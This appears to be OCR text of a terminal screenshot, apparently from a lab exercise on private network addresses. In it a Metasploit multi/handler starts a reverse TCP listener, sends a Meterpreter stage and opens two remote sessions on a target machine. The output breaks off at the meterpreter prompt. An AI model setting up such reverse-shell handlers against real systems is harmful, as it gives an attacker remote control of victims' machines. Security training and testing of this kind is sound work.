 Applications Places Terminal Dec 18 22:46 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 2 opened (192.168.0.12:4444 -> 192.168.0.15:47816) at 2020-12-18 22:46:18 -0500
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 3 opened (192.168.0.12:4444 -> 192.168.0.15:47818) at 2020-12-18 22:46:20 -0500
meterpreter > a